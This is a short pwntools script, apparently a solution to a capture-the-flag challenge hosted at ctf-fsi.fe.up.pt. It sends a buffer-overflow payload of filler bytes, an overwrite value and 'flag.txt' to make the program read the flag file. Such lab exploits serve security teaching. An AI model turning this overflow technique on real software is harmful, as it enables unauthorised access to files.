 1 #!/usr/bin/python3
2 from pwn import *
3
4 DEBUG = False
5
6 if DEBUG:
7     r = process('./program')
8 else:
9     r = remote('ctf-fsi.fe.up.pt', 4000)
10
11 r.recvuntil(b":")
12 r.sendline(b"xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx\x24\x23\xfc\xfeflag.txt")
13 r.interactive()